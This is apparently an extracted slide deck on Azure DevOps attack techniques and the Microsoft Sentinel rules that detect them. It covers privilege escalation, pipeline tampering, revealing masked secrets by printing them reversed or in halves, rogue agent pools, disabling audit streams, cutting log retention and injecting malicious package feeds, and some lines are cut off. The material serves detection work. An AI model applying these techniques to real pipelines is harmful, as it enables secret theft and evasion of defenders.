

### Add User to Privileged Group





#### Description

In order for an attacker to be able to conduct many potential attacks against Azure DevOps they will need to gain elevated permissions. Th detection looks for users being granted key administrative permission If the principal of least privilege is applied, the number of users grant these permissions should be s...

#### Show more v



## Modify Build Pipeline

• azure-pipelines.yml file in root of repository

• Modification triggers pipeline to run

• No Detections by default Microsoft Sentinel Rules for ADO



#### Compromise On-Premise Host via Self-Hosted Agent



### Retrieve Build Variables and Pipeline Secrets

• Build Variable Values – Cleartext

- Pipeline Secret Values Hidden
	- •Build Variable Secrets
	- •Azure Key Vault Secrets
	- •Service Connection Credentials



• Secret values cannot be displayed in original form

### Retrieve Build Variables and Pipeline Secrets

- Bypass security control for displaying secrets by displaying secret in different form:
	- •Halves
	- •Reverse
	- •And more

No Detections by default Microsoft Sentinel Rules for ADO

Run a multi-line script  $\checkmark$ Starting: Run a multi-line script Task : Command line Description : Run a command line scri  $\overline{4}$ Version  $: 2.212.0$ 5

- Author : Microsoft Corporation Help : https://docs.microsoft.
- -8
- 9 Generating script.
- 10 =========================== Starting Co
- /usr/bin/bash --noprofile --norc /home 11
- 12 https://superS

6

- ecretLink/Blah 13
- Finishing: Run a multi-line script 14
## Defense Evasion



### Create Agent Pool

- Allows attacker more flexibility
	- •Using agent pool owned by attacker rather than organization

• Pipeline execution would be performed in the attacker owned agent pool



### Create Agent Pool

• After attacker finished with agent pool, they would then delete it to cover tracks

• Detected by "Azure DevOps Agent Pool Created Then Deleted" Sentinel rule





## Disable Audit Stream

• Audit streams used to send logs to SIEM

• Attacker can disable audit stream so activities are not sent to SIEM

• Detected by "Azure DevOps Audit Stream Disabled" Sentinel rule





#### Description

Azure DevOps allow for audit logs to be streamed to external stor solutions such as SIEM solutions. An attacker looking to hide mali Azure DevOps activity from defenders may look to disable data st before conducting activity and then re-enabling the stream after ( not to raise data threshold-based al... Show more v

**Bookmarks** 

Alert product names

• Microsoft Sentinel

**Alerts** 

Evidence

Events

### Reduce Log Retention

• Attacker may want to reduce evidence of malicious pipeline activity

• Lowest value to keep logs is 1 day

• Detected by "Azure DevOps Retention Reduced" Sentinel rule



**Bookmarks** 

Events

Alerts

### Add External Package Source

• Can inject malicious packages into pipeline by adding new source

• Detected by "External Upstream Source Added to Azure DevOps Feed" Sentinel rule



The detection looks for new external sources added to an Azure DevOps feed. An allow list can be customized to explicitly allow known good sources. An attacker could look to add a malicious feed in order to inject malicious packages into a build pipeline.

#### Alert product names

• Microsoft Sentinel

Evidence

 $+$  1  $\mathbf 0$  1 **EL 0** Events **Alerts Bookmarks** 

#### REST API Abuse - Reconnaissance

